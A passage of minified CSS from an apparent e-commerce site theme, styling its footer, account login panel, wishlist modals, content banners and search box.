.form-control::-webkit-input-placeholder{color:#fff}.primary-bg .form-control:-moz-placeholder,.primary-bg .form-control::-moz-placeholder{color:#fff}.primary-bg .form-control:-ms-input-placeholder{color:#fff}.dark-bg{background:#102747}.dark-bg,.dark-bg .copyright,.dark-bg .h3,.dark-bg h2,.dark-bg h3{color:#fff}.dark-bg .form-control{background:none;color:#fff;box-shadow:none;border:1px solid #bdbdbd}.dark-bg .form-control::-webkit-input-placeholder{color:#fff}.dark-bg .form-control:-moz-placeholder,.dark-bg .form-control::-moz-placeholder{color:#fff}.dark-bg .form-control:-ms-input-placeholder{color:#fff}.dark-bg .newsletter-title p{color:#5c6e87}@media (max-width:991px){.isMegaFooter4{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.isMegaFooter4>div:first-child{border-bottom:1px solid #465a70}@media (min-width:992px){.isMegaFooter4 .custom_block-contact{width:75%}.isMegaFooter4 .custom_block-contact+.module{width:25%;margin-left:0}}.isMegaFooter4 .block-social{padding-top:41px;padding-bottom:25px}.isMegaFooter4 .block-social ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.isMegaFooter4 .block-contact h3{display:none}.isMegaFooter4 .block-contact>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.isMegaFooter4 .block-contact>div>p{padding:0;margin:0;padding-top:41px;padding-bottom:31px;width:33.33333%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;overflow:hidden}@media (max-width:991px){.isMegaFooter4 .block-contact>div>p{border-bottom:1px solid #465a70}}.isMegaFooter4 .block-contact>div>p i{font-size:29px;margin-right:20px}.isMegaFooter4 .block-contact>div>p:after{content:"";display:block;position:absolute;right:0;top:0;height:1000px;border-right:1px solid #465a70}@media (max-width:991px){.isMegaFooter4 .block-contact>div>p:last-child:after{display:none}}#header .menu-wrapper.isStuck{background:#fff;z-index:99;position:fixed!important;border-bottom:1px solid #d2dae3;top:0!important;-webkit-animation:.6s ease 0s normal none 1 fadeIn;animation:.6s ease 0s normal none 1 fadeIn;left:0;right:0}#header .menu-wrapper.isStuck .logo{margin-top:10px;margin-bottom:10px}#_desktop_user_info{position:relative}@media (min-width:992px){#_desktop_user_info{float:right;padding-left:0;min-width:126px;text-align:right}}#_desktop_user_info #jx-header-account-link{text-decoration:none;color:#fff;text-transform:uppercase;font-size:14px;letter-spacing:.06px;font-weight:400}#_desktop_user_info #jx-header-account-link i{font-size:21px;line-height:27px;vertical-align:-3px;margin-left:10px;color:##fe9f38}#_desktop_user_info #jx-header-account-link:active,#_desktop_user_info #jx-header-account-link:focus,#_desktop_user_info #jx-header-account-link:hover,#_desktop_user_info.active a{color:#fe9f38}@media (max-width:767px){.jx-header-account-wrapper{max-width:270px;margin-left:auto;margin-right:auto;padding:0 20px 30px}}.jx-header-account-wrapper.is-logged .header-account-content{text-align:left}.jx-header-account-wrapper.is-logged .header-account-content>ul li a{padding-top:3px;padding-bottom:3px;line-height:16px}.jx-header-account-wrapper.is-logged .header-account-content h3{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;text-transform:uppercase;color:#333}@media (min-width:768px){.jx-header-account-wrapper{padding:30px;width:500px}.jx-header-account-wrapper.is-logged{width:300px}.jx-header-account-wrapper.is-logged.twocolumns{width:500px}.jx-header-account-wrapper.is-logged.twocolumns .user-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.jx-header-account-wrapper.is-logged.twocolumns .user-data img{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-right:20px;border:2px solid #f6f6f6}.jx-header-account-wrapper.is-logged.twocolumns ul{-webkit-column-count:2;column-count:2;-webkit-column-gap:20px;column-gap:20px;list-style-position:inside}.modal .jx-header-account-wrapper{width:100%}}.jx-header-account-wrapper .header-login-content{display:none}.jx-header-account-wrapper .header-login-content.active{display:block;max-height:none;overflow:visible}.jx-header-account-wrapper footer{text-align:center}.jx-header-account-wrapper footer .register-link{margin-top:10px}.jx-header-account-wrapper .radio-inline{margin-right:20px}.jx-header-account-wrapper .radio-inline .custom-radio,.jx-header-account-wrapper .radio-inline:last-child{margin-right:0}.jx-header-account-wrapper .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}.jx-header-account-wrapper .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px}.jx-header-account-wrapper .custom-checkbox label{padding-left:.625rem}.jx-header-account-wrapper .form-group>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jx-header-account-wrapper .form-group>.row .email{padding-left:0;padding-right:0}.social-login-buttons{margin:0 -5px}.social-login-buttons a{display:inline-block;margin:0 5px 10px}.social-login-buttons a i{margin-right:5px}.jx-header-account .modal.left .modal-dialog,.jx-header-account .modal.right .modal-dialog{position:fixed;margin:auto;width:320px;height:100%;z-index:9999;-webkit-transform:translateZ(0);transform:translateZ(0)}@media (min-width:768px){.jx-header-account .modal.left .modal-dialog,.jx-header-account .modal.right .modal-dialog{width:500px}}@media (max-width:991px){.jx-header-account .modal-backdrop{z-index:998!important}}.jx-header-account .modal.left .modal-content,.jx-header-account .modal.right .modal-content{height:100%;overflow-y:auto}.jx-header-account .modal.left.fade .modal-dialog{left:-320px;transition:opacity .3s linear,left .3s ease-out}@media (min-width:768px){.jx-header-account .modal.left.fade .modal-dialog{left:-500px}}.jx-header-account .modal.left.fade.in .modal-dialog{left:0}.jx-header-account .modal.right.fade .modal-dialog{right:-320px;transition:opacity .3s linear,right .3s ease-out}@media (min-width:768px){.jx-header-account .modal.right.fade .modal-dialog{right:-500px}}.jx-header-account .modal.right.fade.in .modal-dialog{right:0}#footer .jx-header-account-wrapper,#wrapper .jx-header-account-wrapper{padding:20px;max-width:100%;margin-bottom:30px;background:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}#footer .jx-header-account-wrapper [class*=" col-"],#footer .jx-header-account-wrapper [class^=col-],#wrapper .jx-header-account-wrapper [class*=" col-"],#wrapper .jx-header-account-wrapper [class^=col-]{width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:left}#wishlist_button,#wishlist_button_nopop,.wishlist_button,.wishlist_button_nopop{cursor:pointer}#wishlist_button_nopop i,#wishlist_button i,.wishlist_button_nopop i,.wishlist_button i{display:inline-block}#wishlist_button_nopop i+i,#wishlist_button i+i,.added-to-wishlist #wishlist_button_nopop i,.added-to-wishlist #wishlist_button i,.added-to-wishlist .wishlist_button_nopop i,.added-to-wishlist .wishlist_button i,.wishlist_button_nopop i+i,.wishlist_button i+i{display:none}.added-to-wishlist #wishlist_button_nopop i+i,.added-to-wishlist #wishlist_button i+i,.added-to-wishlist .wishlist_button_nopop i+i,.added-to-wishlist .wishlist_button i+i{display:inline-block}.AddToWishlist:not(.btn-link){margin-top:10px;color:#7587a1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.AddToWishlist:not(.btn-link) i{font-size:28px}.AddToWishlist:not(.btn-link):active,.AddToWishlist:not(.btn-link):focus,.AddToWishlist:not(.btn-link):hover{color:#102747}@media (max-width:767px){.AddToWishlist:not(.btn-link) span{font-size:12px}}.AddToWishlist:not(.btn-link)>span{white-space:nowrap;margin-left:5px}#wishlist_button,#wishlist_button_nopop{font-weight:500;text-decoration:none;outline:0;cursor:pointer}.popover{z-index:99999;max-width:100px!important;border-radius:0;padding:0;font-size:12px;margin-left:-26px!important}@media (min-width:768px){.popover{max-width:130px!important}}.popover:after,.popover:before{display:none}.popover .popover-title{border-radius:0;font-size:16px;font-weight:400;background:#333;color:#fe9f38}.popover .popover-title:before{display:none!important}.popover-item-wishlist{margin-bottom:5px}.popover-item-wishlist:hover{cursor:pointer;color:#ccc}#product .right-block .popover:after{display:none!important}.all-wishlist>li{padding:37px 22px 32px;background:#f6f6f6;margin-bottom:30px}.all-wishlist>li h3{margin:0;padding:0 0 35px;border-bottom:1px solid #cdcdcd;color:#1b1b1b}@media (max-width:768px){.all-wishlist>li h3 span{display:block;margin-bottom:12px}}.all-wishlist>li h3 .delete-wishlist,.all-wishlist>li h3 .edit-wishlist{float:right;font-size:18px;color:#353535;outline:0;transition:all .2s linear;margin:1px 1px 0 0}@media (max-width:768px){.all-wishlist>li h3 .delete-wishlist,.all-wishlist>li h3 .edit-wishlist{margin-bottom:12px}}.all-wishlist>li h3 .delete-wishlist:hover,.all-wishlist>li h3 .edit-wishlist:hover{color:#777}.all-wishlist>li h3 .edit-wishlist{margin:2px 22px 0 0}.all-wishlist>li #add-new-layout{float:right;transition:all .2s linear}@media (max-width:480px){.all-wishlist>li #add-new-layout{float:left;margin:30px 0;clear:left}}.all-wishlist>li .wishlist-products-container{padding-bottom:25px;display:none}.all-wishlist>li .wishlist-products-container ul li{padding-top:25px}.all-wishlist>li .wishlist-products-container ul li .product_image{margin-bottom:10px;position:relative;padding:10px;text-align:center}.all-wishlist>li .wishlist-products-container ul li .product_image .lnkdel{position:absolute;right:10px;top:10px}.all-wishlist>li .wishlist-products-container ul li h5{text-align:center}.all-wishlist>li .wishlist-products-container ul li h5 a{color:#1b1b1b;font-size:12px;transition:all .2s linear}.all-wishlist>li .wishlist-products-container ul li h5 a .quantity-formated{color:#333;display:inline-block;font-size:10px;padding-right:5px;text-transform:uppercase}.all-wishlist>li .wishlist-products-container ul li h5 a .quantity-formated .quantity{font-size:14px}.all-wishlist>li .wishlist-products-container ul li h5 a:hover{color:#777}.all-wishlist>li .wishlist-products-container ul li .content_price span{color:#333}.all-wishlist>li .wishlist-products-container .alert.alert-warning{margin:30px 0 0}.all-wishlist>li .wishlist-row-bottom{margin-top:25px}@media (max-width:767px){.all-wishlist>li .wishlist-row-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.all-wishlist>li .wishlist-row-bottom .btn{margin-top:15px}}.wishlist_content .product_image{border:1px solid #d6d4d4;position:relative}.wishlist_content .product_image .lnkdel{position:absolute;right:10px;top:10px}.pop_btn_wishlist{float:right;margin-top:20px}.jxwl-title{margin:0 0 30px;padding:0 15px}.jxwl-title>span{color:#1b1b1b;text-transform:uppercase;display:block;padding:0 0 25px;border-bottom:1px solid #ccc}.jxwl-title>span span{color:#333;text-transform:none;display:inline-block;margin-left:20px}#wishlistAddedModal .modal-header,#wishlistModal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#wishlistAddedModal .modal-header .close,#wishlistModal .modal-header .close{position:absolute;top:15px;right:19px;cursor:pointer;display:block;color:#102747;outline:none!important;transition:all .3s ease;-webkit-transform:scale(1);transform:scale(1);font-size:0}#wishlistAddedModal .modal-header .close>span,#wishlistModal .modal-header .close>span{font-size:0}#wishlistAddedModal .modal-header .close:before,#wishlistModal .modal-header .close:before{font-size:18px;font-family:fl-bigmug-line;content:"\E01E";display:inline-block;font-weight:400;font-style:normal}#wishlistAddedModal .modal-header .close:hover,#wishlistAddedModal .modal-header .close:hover:before,#wishlistModal .modal-header .close:hover,#wishlistModal .modal-header .close:hover:before{color:#fe9f38}#wishlistAddedModal .modal-header:after,#wishlistModal .modal-header:after{display:none}#wishlistAddedModal .jxwl-title>span,#wishlistModal .jxwl-title>span{color:#1b1b1b;font-weight:700;font-size:30px;line-height:33px;text-transform:uppercase}#wishlistAddedModal .jxwl-title>span span,#wishlistModal .jxwl-title>span span{color:#333;font-weight:700;font-size:15px;line-height:33px;text-transform:none;display:inline-block;margin-left:20px}#wishlistModal .modal-dialog{max-width:1020px}#wishlistModal #jxwl-layouts-popup{-ms-flex-wrap:wrap;flex-wrap:wrap}#wishlistModal #jxwl-layouts-popup,#wishlistModal #jxwl-layouts-popup .items{display:-webkit-box;display:-ms-flexbox;display:flex}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item{position:relative}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item .popup_store_logo{position:absolute;left:54%;top:7%;width:140px}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item .popup_store_logo img{max-width:100%;height:auto}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item h5{color:#1b1b1b;font-weight:700;font-size:16px;line-height:19px;position:absolute;left:53%;top:40%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_1,#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_2{margin-bottom:30px}@media (max-width:768px){#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_3{margin-bottom:30px}}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_1 .popup_store_logo{right:22%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_2 h5{left:63%;top:48%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_3 h5{left:7%;top:12%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_4 .popup_store_logo{right:inherit;left:7%;top:inherit;bottom:24%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item.jxwl_row_4 h5{left:7%;top:5%}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item>ul{min-height:248px;transition:all .3s linear 0s;cursor:pointer;border:1px solid #f6f6f6}#wishlistModal #jxwl-layouts-popup .jxwl_popup_item>ul:hover{box-shadow:0 0 7px rgba(0,0,0,.2)}#wishlistModal #jxwl-layouts-popup .block-container-row{width:100%}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item{width:100%;padding:0;margin-bottom:30px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item .popup_store_logo{display:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul{padding:0;border:none;cursor:auto;background:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul:hover{background:none;box-shadow:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4{min-height:182px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li{width:20%;float:left;padding:0 15px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li .content{height:185px}@media (max-width:768px){#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_2 li:first-child,#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_3 li{margin-bottom:30px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li{margin-bottom:30px;width:50%}}@media (max-width:1199px){#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_3 li{margin-bottom:30px}}@media (max-width:480px){#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul.jxwl_row_4 li{width:100%}}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li{border:none}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content{background:#f6f6f6;border:1px solid #f6f6f6;cursor:pointer;overflow:hidden;position:relative;transition:all .3s linear 0s;height:255px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content:before{content:"\E145";font:400 20px/45px Material Icons;display:inline-block;width:45px;height:45px;background:#fd7e01;color:#fff;text-align:center;position:absolute;left:50%;top:50%;margin-top:-22px;margin-left:-22px}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content img{width:257px;margin:0 auto}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content .clear-item{color:#ccc;position:absolute;right:7px;top:7px;transition:all .3s linear 0s;z-index:3}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content .clear-item:hover{color:#333}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content:hover{box-shadow:0 0 7px rgba(0,0,0,.15)}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content.current{background:#fff}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content.current .jxwl-content-image img{max-width:100%;height:auto}#wishlistModal #jxwl-layouts-popup .block-container-row .jxwl_popup_item ul li .content.current:before{display:none}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product{padding:0 15px}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product{float:left;padding:6px;width:155px;cursor:pointer}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product.active{display:none}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product:hover{box-shadow:0 0 4px 1px rgba(174,193,199,.3)}#wishlistModal #jxwl-layouts-popup .block-container-row .block-container-product .product img{max-width:100%;height:auto}#wishlistModal #jxwl-layouts-popup .block-container-row .share_button{margin-right:15px;float:right;border:1px solid #d6d4d4;font-weight:700;font-size:16px;line-height:21px;padding:0;outline:0;transition:all .2s linear}#wishlistModal #jxwl-layouts-popup .block-container-row .share_button span{display:inline-block;padding:9px 17px}#wishlistModal #jxwl-layouts-popup .block-container-row .share_button:before{background-image:url([data-uri]);content:"";width:40px;height:40px;float:left;border-right:1px solid #d6d4d4}#wishlistModal #jxwl-layouts-popup .block-container-row .back_button{margin-left:15px;font-weight:700;font-size:16px;line-height:19px;padding:9px 20px 10px 12px;border:1px solid #d6d4d4}#wishlistModal #jxwl-layouts-popup .block-container-row .back_button:before{content:"\E314";font:400 20px/21px Material Icons;display:inline-block;margin-right:7px;vertical-align:-4px}#wishlistModal #jxwl-layouts-popup .block-container-row #back_button_step_2{margin-top:30px}.jxwl_popup_item>.jxwl_row_1{background:url(../css/317ba4b3c7a05b25e54316518f4d669f.png) 0 0 no-repeat}.jxwl_popup_item>.jxwl_row_2{background:url(../css/20286784d0cf52d8ea944fd0cf893553.png) 0 0 no-repeat}.jxwl_popup_item>.jxwl_row_3{background:url(../css/328fc5502a5be41c46439a594932f9c5.png) 0 0 no-repeat}.jxwl_popup_item>.jxwl_row_4{background:url(../css/9f352fcf73b6f2a585a6fd32768bbb48.png) 0 0 no-repeat}#form_wishlist .page-subheading{margin-bottom:20px}.jxwl_popup_item>.jxwl_row_1{background-image:url(../css/317ba4b3c7a05b25e54316518f4d669f.png)}.jxwl_popup_item>.jxwl_row_1,.jxwl_popup_item>.jxwl_row_2{background-position:0 0;background-repeat:no-repeat;background-size:100% 100%}.jxwl_popup_item>.jxwl_row_2{background-image:url(../css/20286784d0cf52d8ea944fd0cf893553.png)}.jxwl_popup_item>.jxwl_row_3{background-image:url(../css/328fc5502a5be41c46439a594932f9c5.png)}.jxwl_popup_item>.jxwl_row_3,.jxwl_popup_item>.jxwl_row_4{background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;margin-bottom:30px}.jxwl_popup_item>.jxwl_row_4{background-image:url(../css/9f352fcf73b6f2a585a6fd32768bbb48.png)}#view_wishlist ul li .product_image{margin:0 0 20px}#view_wishlist ul li .product_container{text-align:center;padding-bottom:30px}#view_wishlist ul li .product_container h5 .quantity-formated{color:#333;display:inline-block;font-size:10px;padding-right:5px;text-transform:uppercase}#view_wishlist ul li .product_container h5 .quantity-formated .quantity{font-size:17px}#view_wishlist ul li .product_container .content_price{color:#333;font-size:21px;margin-bottom:20px}#jxhtmlcontent_top{text-align:right;z-index:4!important}#jxhtmlcontent_top ul{margin:0}#jxhtmlcontent_top ul li{padding:29px 31px 33px}@media (min-width:992px) and (max-width:1280px){#jxhtmlcontent_top ul li{padding:0;text-align:right;width:100%;padding-top:20px}}#jxhtmlcontent_top ul li p{margin:0;font:normal 14px/21px Ubuntu,Arial,sans-serif;text-align:right}#jxhtmlcontent_top ul li p.phone_box{font:500 24px/30px Ubuntu,Arial,sans-serif;color:#102747}#jxhtmlcontent_top ul li p.phone_box:before{color:#fe9f38;font-family:fl-bigmug-line;content:"\E085";display:inline-block;font-weight:400;font-style:normal;font-size:29px;vertical-align:2px;margin-right:7px}#jxhtmlcontent_top ul li p.phone_box a{color:#102747;font-weight:700}#jxhtmlcontent_top ul li p.phone_box a:hover{color:#fe9f38}@media (min-width:992px) and (max-width:1280px){#jxhtmlcontent_top ul li p{margin-right:20px}#jxhtmlcontent_top ul li p.phone_box{font-size:17px}#jxhtmlcontent_top ul li p.phone_box:before{font-size:22px}}@media (min-width:768px) and (max-width:991px){#jxhtmlcontent_top ul li{padding:10px 20px}#jxhtmlcontent_top ul li p{font-size:12px;line-height:16px}#jxhtmlcontent_top ul li p.phone_box{font-size:17px;line-height:22px;margin:0}#jxhtmlcontent_top ul li p.phone_box:before{font-size:22px}}@media (min-width:479px) and (max-width:767px){#jxhtmlcontent_top{float:right}}@media (max-width:479px){#jxhtmlcontent_top{width:100%}}@media (max-width:767px){#jxhtmlcontent_top ul li{padding:15px}#jxhtmlcontent_top ul li p{font-size:12px;line-height:16px}#jxhtmlcontent_top ul li p.phone_box{font-size:14px;line-height:17px;margin:0}#jxhtmlcontent_top ul li p.phone_box:before{font-size:17px}}#jxhtmlcontent_home ul{margin:0;overflow:hidden}#jxhtmlcontent_home ul li{padding:0;position:relative;border-bottom:1px solid #d2dae3;border-right:1px solid #d2dae3;width:12.5%}#jxhtmlcontent_home ul li:last-child{border-right-color:hsla(0,0%,100%,0)}@media (max-width:767px){#jxhtmlcontent_home ul li{width:25%}}#jxhtmlcontent_home ul li .bannerBox{position:absolute;left:0;top:0;width:100%;height:100%;display:block}#jxhtmlcontent_home ul li a.item-link{width:100%;height:100%;display:block}@media (min-width:768px){#jxhtmlcontent_home ul li a.item-link .item-html h2:before{color:#102747}#jxhtmlcontent_home ul li a.item-link:hover .item-html h2{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}#jxhtmlcontent_home ul li a.item-link:hover .item-html h2:before{color:#fff}#jxhtmlcontent_home ul li a.item-link:hover:before{-webkit-transform:translateZ(0);transform:translateZ(0)}#jxhtmlcontent_home ul li a.item-link:before{background:#102747;content:"";height:calc(100% + 1px);left:-1px;right:-1px;position:absolute;top:0;transition:-webkit-transform .3s ease 0s;transition:transform .3s ease 0s;transition:transform .3s ease 0s,-webkit-transform .3s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}#jxhtmlcontent_home ul li .item-html{position:absolute;left:0;top:50%;-webkit-transform:translateY(-56%);transform:translateY(-56%);width:100%}#jxhtmlcontent_home ul li .item-html h2{text-transform:uppercase;margin:0;padding:0 5%;width:100%;text-align:center;letter-spacing:.06em;font-size:15px;font-size:.97vw;line-height:1.3;color:#fe9f38;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-transform:translateZ(0);transform:translateZ(0)}#jxhtmlcontent_home ul li .item-html h2:before{display:block;font-size:7vw;line-height:1.15;color:#102747;transition:all .1s ease}@media (max-width:767px){#jxhtmlcontent_home ul li .item-html h2{font-size:1.9vw}#jxhtmlcontent_home ul li .item-html h2:before{font-size:15vw}}#jxhtmlcontent_home ul li>span{display:block;padding-top:50%;padding-bottom:50%}#jxhtmlcontent_home ul li img{max-width:100%;height:auto}#jxhtmlcontent_topColumn{position:relative}#jxhtmlcontent_topColumn>ul{margin:0}#jxhtmlcontent_topColumn .banner{background:#333}#jxhtmlcontent_topColumn .banner .item-html{position:relative;overflow:hidden;padding:6% 25% 7% 5%}#jxhtmlcontent_topColumn .banner h2{font-size:22px;letter-spacing:.073em;text-transform:uppercase;font-weight:500}#jxhtmlcontent_topColumn .banner p{font-size:16px;line-height:1.2;margin-top:8px}#jxhtmlcontent_topColumn .banner h2,#jxhtmlcontent_topColumn .banner p{color:#fff}@media (min-width:576px){#jxhtmlcontent_topColumn .banner h2{font-size:35px}#jxhtmlcontent_topColumn .banner p{font-size:20px;margin-top:15px}#jxhtmlcontent_topColumn .banner .item-html{padding:12.5% 29% 9% 8.5%}}@media (min-width:1200px){#jxhtmlcontent_topColumn .banner h2{font-size:3vw}#jxhtmlcontent_topColumn .banner p{font-size:40px}}#jxhtmlcontent_topColumn .top-column-parallax-item{position:absolute;right:-15px;top:35px;z-index:9;float:none}@media (max-width:1750px){#jxhtmlcontent_topColumn .top-column-parallax-item{display:none}}#jxhtmlcontent_topColumn .top-parallax{position:relative;background:url(../css/62bf963b712248fe4243bbbfe59db7a9.jpg) fixed no-repeat;background-size:cover}@media (max-width:979px){#jxhtmlcontent_topColumn .top-parallax{background-attachment:scroll}}#jxhtmlcontent_topColumn .top-parallax .item-img{position:absolute;right:-15px;bottom:-15px;width:28.9%;height:auto;z-index:2}@media (min-width:1200px){#jxhtmlcontent_topColumn .top-parallax .item-img{bottom:-80px}}#jxhtmlcontent_topColumn .top-parallax .svg-parallax{position:absolute;bottom:-10px;left:0;right:0;overflow:hidden;z-index:1}#jxhtmlcontent_topColumn .top-parallax .svg-parallax svg{height:auto;max-height:398px;width:100%;transition:all .3s linear}#jxhtmlcontent_topColumn .top-parallax .svg-parallax svg .pick-1,#jxhtmlcontent_topColumn .top-parallax .svg-parallax svg .pick-2{fill:#fe9f38}#jxhtmlcontent_footer{padding-top:30px;padding-bottom:30px}@media (max-width:767px){#jxhtmlcontent_footer{padding:30px 20px}}#jxhtmlcontent_footer ul{margin:0 -15px!important}#jxhtmlcontent_footer ul li{padding:0 15px!important}@media (max-width:991px){#jxhtmlcontent_footer ul li{margin-top:30px}}#jxhtmlcontent_footer ul li h2{color:#fff;font:500 20px/30px Ubuntu,Arial,sans-serif;text-transform:uppercase}#jxhtmlcontent_footer ul li h2+p{margin-top:25px}#jxhtmlcontent_footer ul li p{color:#7587a1;text-transform:none;font:400 14px/1.2 Ubuntu,Arial,sans-serif;font-size:16px;font-weight:300}#jxhtmlcontent_footer ul li p+p{margin-top:45px}#jxsearchblock .expand-more{display:inline-block;color:#333;text-align:center;line-height:70px;height:70px;width:50px}#jxsearchblock .expand-more>span{display:inline-block;cursor:pointer;transition:all .2s linear;font-size:24px;color:#fe9f38}@media (max-width:991px){#jxsearchblock .expand-more>span{color:#333}}#jxsearchblock .expand-more:active span,#jxsearchblock .expand-more:focus span,#jxsearchblock .expand-more:hover span{color:#fe9f38}@media (min-width:992px){#jxsearchblock .expand-more:active span,#jxsearchblock .expand-more:focus span,#jxsearchblock .expand-more:hover span{color:#333}}@media (max-width:991px){#jxsearchblock .expand-more{display:none}}@media (min-width:992px){#jxsearchblock{width:127px;border-left:1px solid #d2dae3;font-size:24px}}#jxsearchblock #jxsearchbox{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;color:#bdbdbd;transition:all .2s ease-out;background:#fff;border:none;width:100%;z-index:9999;border:1px solid #d2dae3;position:relative}#jxsearchblock #jxsearchbox .close_icon{display:none}@media (min-width:992px){#jxsearchblock #jxsearchbox{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;visibility:hidden;right:140px;width:calc(100% - 140px);border:none}#jxsearchblock #jxsearchbox .close_icon{line-height:70px;position:absolute;right:-140px;cursor:pointer;display:inline-block;height:100%;font-size:24px;text-align:center;background:#fff;width:140px}#jxsearchblock #jxsearchbox .close_icon:hover{color:#fe9f38}}@media (max-width:991px){#jxsearchblock #jxsearchbox{max-width:520px;margin-left:auto;margin-right:auto}}#jxsearchblock.show #jxsearchbox{visibility:visible!important}@media (min-width:992px){#jxsearchblock.show #jxsearchbox{-webkit-animation:.5s ease-in-out 0s normal none 1 fadeInRightSearch;animation:.5s ease-in-out 0s normal none 1 fadeInRightSearch}}#jxsearchblock .btn.button-search{background:transparent;display:block;position:absolute;top:0;right:1px;width:70px;min-width:70px;border:1px solid #d2dae3;border-top:none;border-bottom:none;border-right:none;text-align:center;padding:5px 0;height:100%;cursor:pointer;color:#fe9f38;transition:none}#jxsearchblock .btn.button-search:before{font-family:fl-bigmug-line;content:"\E09C";display:inline-block;font-weight:400;font-style:normal;display:block;font-size:24px;width:100%;text-align:center}#jxsearchblock .btn.button-search:hover{color:#333}#jxsearchblock .btn.button-search:active,#jxsearchblock .btn.button-search:focus,#jxsearchblock .btn.button-search:hover{outline:none;box-shadow:none}#jxsearchblock .btn.button-search span{display:none}@media (min-width:992px){#jxsearchblock .btn.button-search{width:128px;border-right:1px solid #d2dae3;padding:5px 0 10px}}#jxsearchblock select.form-control{padding:0 18px 0 10px;height:70px;box-shadow:none;outline:none;border:none;border-right:1px solid #d2dae3;font:700 14px/21px Ubuntu,Arial,sans-serif;text-transform:uppercase;letter-spacing:.06em;font-size:0;text-overflow:ellipsis;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:70px;color:#102747;background-position:50% 50%;background-size:30px;background-repeat:no-repeat;background-image:url([data-uri])}@media (min-width:768px){#jxsearchblock select.form-control{font-size:10px;width:225px;background-position:96% 50%}}#jxsearchblock select.form-control option{text-align:left;padding:5px;font-size:12px;font-style:italic;background:#edeeee;border:none;border-right:2px solid #bdbdbd;outline:none;text-overflow:ellipsis;box-shadow:none}#jxsearchblock select.form-control option:nth-child(odd){background:#edeeee}#jxsearchblock select.form-control option:nth-child(2n){background:#f6f6f6}#jxsearchblock select.form-control:active,#jxsearchblock select.form-control:focus{outline:none}#jxsearchblock #jx_search_query{display:inline-block;padding:12px 50px 9px 20px;height:70px;border:none;background:none;box-shadow:none;font-style:italic}#jxsearchblock #jx_search_query:focus{outline:none}#jxsearchblock #jx_search_query::-webkit-input-placeholder{color:#333}#jxsearchblock 